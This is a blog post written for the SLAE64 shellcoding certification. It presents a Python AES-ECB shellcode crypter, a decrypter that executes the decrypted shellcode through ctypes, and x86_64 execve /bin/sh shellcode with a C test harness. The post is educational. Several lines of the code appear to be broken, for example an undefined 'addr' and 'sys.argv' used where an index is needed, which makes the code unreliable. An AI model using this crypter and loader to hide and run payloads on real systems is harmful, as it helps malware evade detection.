# Aes Shellcode Crypter ~ Linux X86_64

## Introduction

The Advanced Encryption Standard (AES) is a symmetric block cipher encryption algorithm that uses the same key (also known as secret-key) for encryption and decryption where each cipher encrypts and decrypts data in blocks of `128-bit` using cryptographic keys of `128-bit`, `192-bit` and `256-bit`, respectively. AES consist of multiple modes of operation to preform encryption some of which requires random Initialization Vector (IV). In this post we’ll look at shellcode encryption/decryption using AES with `128-bit` key and Electronic Codebook (ECB) mode of operation.## Crypter

We will have pycrypto python library do all of the heavy lifting for us. I did add two `lambda` one line functions to pad the plaintext and `base64` encode the final ciphertext.

``````#!/usr/bin/env python

from Crypto.Cipher import AES
import sys
import os
import base64

if len(sys.argv) != 2:
print '[!] Usage: ' + sys.argv + ' <shellcode>'
sys.exit(1)

Shellcode = sys.argv

# encrypt shellcode
BlockSize = 16
Seperation ='{'
Pad = lambda s: s + (BlockSize - len(s) % BlockSize) * Seperation
Encode = lambda c, s: base64.b64encode(c.encrypt(Pad(s)))
Key = '_@ihack4falafel_'
print 'Encryption Key     : ' + Key
Cipher = AES.new(Key)
Encoded = Encode (Cipher, Shellcode)
print 'Encrypted Shellcode: ' + Encoded
``````

## Decrypter

The decrypter first `base64` decode the ciphertext and then decrypt it to reproduce the original plaintext that is the shellcode. Once the shellcode is restored we will use `ctypes` python library to execute it.

``````#!/usr/bin/env python

from Crypto.Cipher import AES
from ctypes import *
import sys
import os
import base64

if len(sys.argv) != 2:
print '[!] Usage: ' + sys.argv + ' <shellcode>'
sys.exit(1)

Shellcode = sys.argv

# decrypt shellcode
Seperation ='{'
decode = lambda c, e: c.decrypt(base64.b64decode(e)).rstrip(Seperation)
Key = '_@ihack4falafel_'
print 'Encryption Key     : ' + Key
Cipher = AES.new(Key)
decoded = decode (Cipher, Shellcode)
print 'Decrypted Shellcode: ' + decoded

# execute decrypted shellcode using ctypes
libc = CDLL('libc.so.6')
RawShellcode = decoded.replace('\\x','').decode('hex')
sc = c_char_p(RawShellcode)
size = len(RawShellcode)
run = cast(addr, CFUNCTYPE(c_void_p))
run()
``````

I’ve created `execve()` shellcode that spawns `/bin/sh` to test with.

``````/*
section .text

global _start

_start:
push rax
cdq
push rdx
pop rsi
mov rbx,'/bin//sh'
push rbx
push rsp
pop rdi
mov al, 59
syscall
*/

#include<stdio.h>
#include<string.h>

unsigned char code[] = \
"\x50\x99\x52\x5e\x48\xbb\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x53\x54\x5f\xb0\x3b\x0f\x05";

main()
{

printf("Shellcode Length:  %d\n", (int)strlen(code));

int (*ret)() = (int(*)())code;

ret();

}
``````

Let’s test the scripts using the above shellcode.If you would like to convert the above python scripts to an executable, please refer to my SLAE32 blog series where I use `pyinstaller` to preform said conversion.

## Closing Thoughts

In this post we learned about AES and how powerful python can be. This post marks the end of my SLAE64 series, I hope you enjoyed it and learned something along the way. All of the above code are available on my github. Feel free to contact me for questions via Twitter @ihack4falafel.

This blog post has been created for completing the requirements of the SecurityTube Linux Assembly Expert certiﬁcation:

http://www.securitytube-training.com/online-courses/x8664-assembly-and-shellcoding-on-linux/index.html

Student ID: SLAE64–1579

Updated: